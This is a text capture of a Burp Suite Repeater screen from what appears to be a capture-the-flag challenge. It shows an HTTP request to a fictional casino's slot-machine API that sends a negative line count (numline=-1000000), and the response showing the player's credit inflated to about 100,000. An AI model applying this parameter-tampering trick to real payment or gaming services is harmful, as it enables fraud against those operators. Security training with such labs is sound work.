 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://slo
Request
Pretty Raw \n Actions
1 POST
/api/v1/02b05459-0d09-4881-8811-9a2a7e28fd45/spin
HTTP/1.1
2 Host: slots.jackfrosttower.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://slots.jackfrosttower.com/uploads/games/fr
ostyslots-206983/index.html
8 Content-Type: application/x-www-form-urlencoded
9 X-Ncash-token:
20c34165-f34c-4810-aa34-fcfedc52fe19
10 Origin: https://slots.jackfrosttower.com
11 Content-Length: 36
12 Connection: close
13 Cookie: XSRF-TOKEN=
slots_session=
14
15 betamount=1&numline=-1000000&cpl=0.1
Response
Pretty Raw Render \n Actions
15
16 {
"success":true,
"data":{
"credit":100097.6,
"jackpot":0,
"free_spin":0,
"free_num":0,
"scaler":0,
"num_line":-1000000,
"bet_amount":1,
"pull":{
"WinAmount":0,
"FreeSpin":0,
"WildFixedIcons":[
],
"HasJackpot":false,
"HasScatter":false,
"WildColumIcon":"",
"ScatterPrize":0,
"SlotIcons":[
"icon5",
"icon3",
"icon8",
"icon7",
"icon10",
"icon1",
"icon9",
"icon1",
"icon8",
"icon6",
"icon6",
"icon1",
"icon4",
"icon2",
"icon6"
],
"ActiveIcons":[
],
"ActiveLines":[
]
},
"response":"I'm going to have some bouncer trolls bounce you right out of this casino!"
},
"message":"Spin success"
}